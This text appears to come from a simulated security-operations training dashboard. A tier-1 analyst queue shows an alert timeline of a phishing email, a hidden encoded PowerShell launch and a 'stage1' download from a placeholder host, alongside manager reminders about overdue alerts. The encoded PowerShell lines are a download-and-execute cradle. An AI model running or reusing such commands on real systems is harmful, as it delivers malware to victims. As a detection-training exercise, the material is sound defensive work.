 SOC DESK
Halvorsen Logistics
2026-11-09
Analyst · Tier 1 Analyst
10 untouched · 7 SLA breaches
10:50:33
Pause
10x
+15m
End shift
Overview
10
Queue
SIEM
EDR
Intel
7
Team
Search logs. e.g. host:FIN-LT-031 user:hdoyle source:proxy dst:198.51.100.23 "powershell" -svchost
Today (all)
Search
Clear
Showing 6 events related to A-1007 clear
Sources: Auth DLP DNS EDR Email Firewall ITSM NDR Proxy VPN WinEvent
6 EVENTS
06:30 07:30 08:30 09:30 10:30 11:30 12:30 13:30 14:30 15:30
TIME HOST USER SOURCE EVENT MESSAGE
09:38:51 FIN-LT-031 hdoyle Proxy HTTP GET 10.20.4.31 hdoyle "GET https://msupdate-cdn-check.example/stage1 HTTP/1.1" 200 48211 "Mozilla/4.0 (compatible; MSIE 7.0; Windows
NT 10.0)" cat="Uncate…
09:38:49 FIN-LT-031 hdoyle DNS DNS Query query: msupdate-cdn-check.example IN A from 10.20.4.31 -> 198.51.100.23 NOERROR
09:38:46 FIN-LT-031 hdoyle EDR ProcessCreate powershell.exe -w hidden -nop -ep bypass -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQA…
09:38:44 FIN-LT-031 hdoyle EDR ProcessCreate cmd.exe /c powershell.exe -w hidden -nop -ep bypass -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0
09:31:11 FIN-LT-031 hdoyle Proxy HTTP GET 10.20.4.31 hdoyle "GET https://docs-brightline-billing.example/dl/INV-77-221
10.0; Win64; x64) Chro…
09:14:22 MAIL-GW01 hdoyle Email Delivered Delivered from=billing@brightline-pkg-billing.example to=hdoyle@halvorsenlog
final notice" spf=softfa…
A-1010 MEDIUM
Periodic outbound beaconing to rare external host
A-1011 LOW
Local Administrators group membership changed
Dana Okafor SOC Manager
Heads up: A-1003 "PowerShell executed with -
EncodedCommand" (high) has been sitting untouched
past SLA. Can you pick it up?
Dana Okafor SOC Manager
Heads up: A-1008 "Possible ransomware: mass file
modification" (critical) has been sitting untouched past
SLA. Can you pick it up?